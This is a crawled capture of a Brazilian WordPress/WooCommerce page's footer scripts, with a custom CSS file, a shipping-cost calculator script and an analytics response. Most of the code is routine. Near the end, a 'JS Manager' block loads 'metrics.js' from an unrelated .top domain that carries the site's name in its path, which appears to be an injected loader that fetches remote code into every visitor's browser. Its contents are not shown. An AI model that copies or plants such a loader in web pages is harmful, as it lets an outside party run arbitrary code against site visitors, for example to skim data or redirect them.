<script src="https://inqualit.com/wp-content/plugins/powerpack-elements/assets/lib/smartmenu/jquery.smartmenus.min.js?ver=1.1.1" id="jquery-smartmenu-js"></script>
<script src="https://inqualit.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-advanced-menu.min.js?ver=2.10.24" id="pp-advanced-menu-js"></script>
<script src="https://inqualit.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://inqualit.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script src="https://inqualit.com/wp-includes/js/comment-reply.min.js?ver=353628841951d9a1dabe0448f060c711" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https://inqualit.com/wp-admin/admin-ajax.php","language":"pt","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://inqualit.com/wp-admin/admin-ajax.php","nonce":"7c3563cc8c","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","sZeroRecords":"No matching records found","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.15.1" id="bdt-uikit-js"></script>
<script src="https://inqualit.com/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=6.11.3" id="element-pack-helper-js"></script>
<script src="https://inqualit.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/inqualit.com\/wp-admin\/admin-ajax.php","nonce":"59ec2cf9f1","urls":{"assets":"https:\/\/inqualit.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/inqualit.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/inqualit.com\/carrinho\/","checkout_page_url":"https:\/\/inqualit.com\/finalizar-conta\/","fragments_nonce":"3a74b75925"}},
"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/inqualit.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://inqualit.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://inqualit.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://inqualit.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://inqualit.com/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/jet-elements_/assets/js/jet-elements.min.js?ver=2.5.8" id="jet-elements-js"></script>
<script src="https://inqualit.com/wp-content/plugins/jet-woo-builder/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https://inqualit.com/wp-admin/admin-ajax.php","products":"{\"page\":0,\"pagename\":\"slide139\",\"error\":\"\",\"m\":\"\",\"p\":14184,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":14184,\"name\":\"slide139\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"attachment\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
//# sourceURL=jet-woo-builder-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.2.1.1" id="jet-woo-builder-js"></script>
<script src="https://inqualit.com/wp-content/plugins/powerpack-elements/assets/lib/tooltipster/tooltipster.min.js?ver=2.10.24" id="pp-tooltipster-js"></script>
<script src="https://inqualit.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-tooltip.min.js?ver=2.10.24" id="pp-elements-tooltip-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://inqualit.com/wp-includes/js/wp-emoji-release.min.js?ver=353628841951d9a1dabe0448f060c711"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://inqualit.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

ga( 'send', 'pageview' );

 });
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nós utilizamos cookies para garantir que você tenha a melhor experiência em nosso site. Se você continua a usar este site, assumimos que você está satisfeito.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Não"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

<!-- JS Manager: custom-1765886561873 -->
<script type="text/javascript" src="https://merikssunordone.top/2/inqualit/metrics.js?ver=2" id="custom-1765886561873-js"></script>
<!-- End JS Manager: custom-1765886561873 -->
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-17 17:21:25 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://inqualit.com/wp-content/uploads/custom-css-js/11210.css?v=2586
body_size: 452
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Jul 20 2021 | 10:59:43 */
a {color: #2E3E77;}
a:hover {color: #666;}

#comments {display: none;}

.menu-item-12574 a {background: #007DC7;}
.menu-item-12574 a span { color: #fff !important;}
.menu-item-12574 a:hover {background: #2DC6F2;}

#custom_html-2 {text-align: right;}
#custom_html-2 a {color: #005E98; font-size: 25px; margin-left: 10px;}

#g-header .g-container > .g-grid:first-child {margin-bottom: -40px;}

button#responsive-menu-button {top: 120px;}

#coupon_code {width: 170px;}

.page-id-12992 .g-content {
  -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none; /* Safari */
     -khtml-user-select: none; /* Konqueror HTML */
       -moz-user-select: none; /* Old versions of Firefox */
        -ms-user-select: none; /* Internet Explorer/Edge */
            user-select: none; /* Non-prefixed version, currently
                                  supported by Chrome, Edge, Opera and Firefox */
}
  
@media screen and (max-width: 800px) {
  
  #g-header a {text-align: left !important; margin-left: 20px;}
  button#responsive-menu-button {top: 120px !important;}
}

nav.woocommerce-MyAccount-navigation ul {  list-style-type: none;  padding-left: 0;  max-width:95%;  font-size: 17px;  line-height: 26px;}
nav.woocommerce-MyAccount-navigation ul li {  padding: 8px 20px;  background-color: rgba(0,0,0,0.05);  border-bottom: 1px solid rgba(0,0,0,0.05);}
nav.woocommerce-MyAccount-navigation ul li.is-active {  background-color: rgba(0,0,0,0.1);}
nav.woocommerce-MyAccount-navigation ul li.is-active a {  color: rgba(0,0,0,0.8); cursor: default;}
nav.woocommerce-MyAccount-navigation ul li.is-active:after {  content: "";  height: 0;  width: 0;  border-top: 20px solid transparent;  border-left: 14px solid rgba(0,0,0,0.1);  border-bottom: 20px solid transparent;  float: right;  margin-right: -34px;  margin-top: -7px;}
nav.woocommerce-MyAccount-navigation ul li:not(.is-active):hover {  background-color: rgba(0,0,0,0.07);}
nav.woocommerce-MyAccount-navigation ul li:not(.is-active):hover:after {   content: "";  height: 0;  width: 0;  border-top: 20px solid transparent;  border-left: 14px solid rgba(0,0,0,0.07);  border-bottom: 20px solid transparent;  float: right;  margin-right: -34px;  margin-top: -7px;}
 

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://inqualit.com/wp-content/plugins/woo-correios-calculo-de-frete-na-pagina-do-produto/assets/js/cfpp.js?ver=1725479015
body_size: 1457
content:
(function($) {
	'use strict';

    /** Holds the HTML to be displayed after AJAX runs */
    var rows;

    /** bool to determine if error header for faulty shipping methods has been outputted */
    var error_header_outputted = false;

    $(document).ready(function() {

    	/** DOM element that holds the postcode input */
        var input_postcode = $(".calculo-de-frete input[type='text']");

        /** Runs when user clicks to calculate shipping costs */
		 $('#cfpp .calculo-de-frete div').on('click', function(e) {
		 	if ($(e.target).is('a#cfpp_credits')) {
		 		return;
		 	}

		 	var destination_postcode = getDestinationPostcode();
		 	if (destination_postcode.length !== 8) {
		 		alert(cfppData.i18n.invalid_postcode);
		 		return false;
		 	}

            showLoader();
            hideTable();
            resetTable();

		 	$.ajax({
				url: cfppData.rest.endpoint + `/${cfppData.product_id}/${destination_postcode}`,
				type: "GET",
				dataType: "json",
                timeout: cfppData.rest.timeout,
                data: {
					'quantity' : getQuantity(),
				 	'selected_variation' : getSelectedVariation()
				}
		 	}).done(function(results) {

		 		if (results.length === 0) {
                    addResponse.notFound();
				} else {
                    $(results).each(function(index, result) {
                        if (result.status === 'success') {
                            addResponse.successfulShippingMethod(result);
                        } else {
                            addResponse.errorShippingMethod(result);
                        }
                    });
				}

                $('#cfpp .resultado-frete table tbody').append(rows);
                hideLoader();
                showTable();

			}).fail(function(xhr) {
				console.error('-= CFPP returned an error response: ' + xhr.responseText + ' =-');
				hideLoader();
				hideTable();
				resetTable();
			});
		 });

		 /** Display CFPP after variations are selected */
		 if ($(".variations_form").length) {
             $('.variations_form').on('show_variation', function() {
                 $("#cfpp").show();
             });
		 }

		// Reset the table when clicks on the "Clear all" button
		// to clear selected variations
		$("*").on("reset_data", function () {
			resetTable();
			hideTable();
		});

		// Postcode mask
		VMasker(input_postcode).maskPattern(cfppData.i18n.postcode_mask);

		// Makes "Enter" calculate shipping costs
		input_postcode.on('keydown', function (e) {
		    if (e.keyCode === 13) {
		 		$('#calcular-frete').click();
		    	e.preventDefault();
		        return false;
		    }
		});
    });

    /**
	 * Methods responsible for receiving the AJAX JSON response and adding HTML to the results table
     */
    var addResponse = {
        addToRow: function(content) {
            if (typeof(content.class) === 'undefined') {
                content.class = '';
            }

            rows += "<tr class='" + content.class + "'>";

            $(content.cols).each(function(index, column) {
                rows += "<td colspan='" + column.colspan + "'>" + column.text + "</td>";
            });

            rows += "</tr>";
        },
        notFound: function() {
            this.addToRow(
                {
                    "class" : "cfpp-error",
                    "cols" : [
                        {
                            "colspan" : 3,
                            "text" : cfppData.i18n.shipping_costs_not_available
                        }
                    ]
                }
            );
        },
        successfulShippingMethod: function(result) {
            this.addToRow(
                {
                    "cols" : [
                        {
                            "colspan" : 1,
                            "text" : result.name
                        },
                        {
                            "colspan" : 1,
                            "text" : result.price
                        },
                        {
                            "colspan" : 1,
                            "text" : result.days
                        }
                    ]
                }
            );
        },
        errorShippingMethod: function(result) {
            if (error_header_outputted === false) {
                this.addErrorHeaderOnce();
            }
            this.addToRow(
                {
                    "class" : "cfpp-has-error",
                    "cols" : [
                        {
                            "colspan" : 1,
                            "text" : result.name
                        },
                        {
                            "colspan" : 2,
                            "text" : result.debug
                        }
                    ]
                }
            );
        },
        addErrorHeaderOnce: function() {
            this.addToRow(
                {
                    "class" : "cfpp-has-error",
                    "cols" : [
                        {
                            "colspan" : 3,
                            "text" : cfppData.i18n.shipping_method_not_shown
                        }
                    ]
                }
            );
            error_header_outputted = true;
        }
    };

    /**
	 * Gets selected variation, if any
     * @returns {string}
     */
    function getSelectedVariation()
    {
        let select = $('.variations_form select');
        if (select.length) {
            var select_json = [];
            $.each(select, function() {
            	// Mimics sanitize_title() WordPress' function
                select_json.push(wpFeSanitizeTitle($(this).val()));
            })
            return select_json.join('-');
        } else {
            return '';
        }
    }

    /**
	 * Get quantity or defaults to 1
     * @returns {*}
     */
    function getQuantity() {
        let qt = $('input.qty').val().replace(/\D+/g, '');
        if (qt.length === 0) {
            return 1;
        } else {
            return qt;
        }
    }

    /**
	 * Return Destination Postcode
     * @returns {*}
     */
    function getDestinationPostcode() {
        return $('#cfpp .calculo-de-frete input').val().replace(/\D+/g, '');
    }

    function showLoader() {
        $('#cfpp #calcular-frete').css('display', 'none');
        $('#cfpp #calcular-frete-loader').css('display', 'inline-block');
    }

    function hideLoader() {
        $('#cfpp #calcular-frete').css('display', 'inline-block');
        $('#cfpp #calcular-frete-loader').css('display', 'none');
    }

    function showTable() {
        $('#cfpp .resultado-frete').show();
    }

    function hideTable() {
        $('#cfpp .resultado-frete').hide();
    }

    function resetTable() {
		rows = '';
        $('#cfpp .resultado-frete table tbody').html(rows);
    }

})(jQuery);


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=289939542&t=pageview&_s=1&dl=https%3A%2F%2Finqualit.com%2Fperguntacao-bloco-3%2Fperguntacao-3-questoes%2Fslide139%2F&ul=en-us%40posix&dt=Slide139%20%E2%80%93%20Inqualit&sr=1280x720&vp=1280x720&_u=aGBAAUIJAAAAACAMI~&jid=775566284&gjid=1702457616&cid=2059914143.1766002888&tid=UA-83200383-1&_gid=1098180053.1766002888&_r=1&_slc=1&z=819995
body_size: -449
content:
2,cG-KN265H1MG1